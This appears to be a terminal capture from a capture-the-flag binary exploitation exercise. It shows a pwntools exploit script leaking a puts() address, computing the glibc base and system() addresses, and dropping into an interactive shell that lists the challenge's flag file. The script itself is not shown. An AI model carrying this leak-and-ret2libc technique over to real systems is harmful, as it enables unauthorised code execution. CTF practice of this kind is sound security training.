 ┌──(pwnenv)(kali㉿DESKTOP-T4C44PD)-[/mnt/d/ctf]
└─$ python3 exploit.py
[*] '/mnt/d/ctf/chall'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
[+] Starting local process '/mnt/d/ctf/chall': pid 7490
[+] Leaked puts() address: 0x72717732b5a0
[*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    FORTIFY:    Enabled
[+] Glibc base address: 0x7271772ab000
[+] system() address: 0x7271772fe110
[*] Switching to interactive mode
$
$
$
$ ls
chall    ctf-writeups  exploit.py  puts.png
chall.c  Dockerfile    flag.txt    python-scripts
$